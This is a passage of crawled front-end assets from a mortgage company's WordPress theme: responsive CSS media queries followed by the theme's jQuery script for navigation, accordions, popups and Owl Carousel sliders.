  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1767373857
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));